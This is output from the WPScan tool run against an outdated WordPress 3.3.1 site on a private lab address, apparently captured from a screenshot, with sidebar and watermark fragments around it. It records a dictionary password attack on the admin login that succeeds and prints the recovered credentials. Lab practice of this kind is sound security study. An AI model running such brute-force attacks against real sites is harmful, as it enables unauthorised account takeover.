 - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 3.3.1 identified (Insecure, released on 2012-01-03).
| Found By: Rss Generator (Passive Detection)
| - http://172.16.221.237/wordpress/?feed=rss2, <generator>http://wordpress.org/?v=3.3.1</generator>
| - http://172.16.221.237/wordpress/?feed=comments-rss2, <generator>http://wordpress.org/?v=3.3.1</generator>
[+] WordPress theme in use: twentyeleven
| Location: http://172.16.221.237/wordpress/wp-content/themes/twentyeleven/
| Last Updated: 2020-08-11T00:00:00.000Z
| Readme: http://172.16.221.237/wordpress/wp-content/themes/twentyeleven/readme.txt
| [!] The version is out of date, the latest version is 3.5
| Style URL: http://172.16.221.237/wordpress/wp-content/themes/twentyeleven/style.css
| Style Name: Twenty Eleven
| Style URI: http://wordpress.org/extend/themes/twentyeleven
| Description: The 2011 theme for WordPress is sophisticated, lightweight, and adaptable. Make it yours with a cust...
| Author: the WordPress team
| Author URI: http://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Urls In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://172.16.221.237/wordpress/wp-content/themes/twentyeleven/style.css, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
Trying admin / #!comment: in 1996 through 2011.  It is assumed to be in the public domain. Time: 00:00:00 <> (0 / 3559)  0.00%  ET
Trying admin / #!comment: This list has been compiled by Solar Designer of Openwall Project Time: 00:00:00 <> (2 / 3559)  0.05%  E
Trying admin / #!comment: revised to also include common website passwords from public lists Time: 00:00:00 <> (5 / 3559)  0.14%
Trying admin / zxc123 Time: 00:01:14 <======================================================> (1150 / 1150) 100.00% Time: 00:01:14
[SUCCESS] - admin / zxc123
[i] Valid Combinations Found:
| Username: admin, Password: zxc123
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up.
[+] Finished: Thu Nov  9 07:27:24 2023
[+] Requests Done: 1174
[+] Cached Requests: 34
[+] Data Sent: 384.803 KB
[+] Data Received: 3.936 MB
[+] Memory used: 217.865 MB
[+] Elapsed time: 00:01:16
RECENT POSTS
Hello world!
Mr WordPress on Hello world!
ARCHIVES
September 2018
Activate Windows
Go to Settings to activate Windows.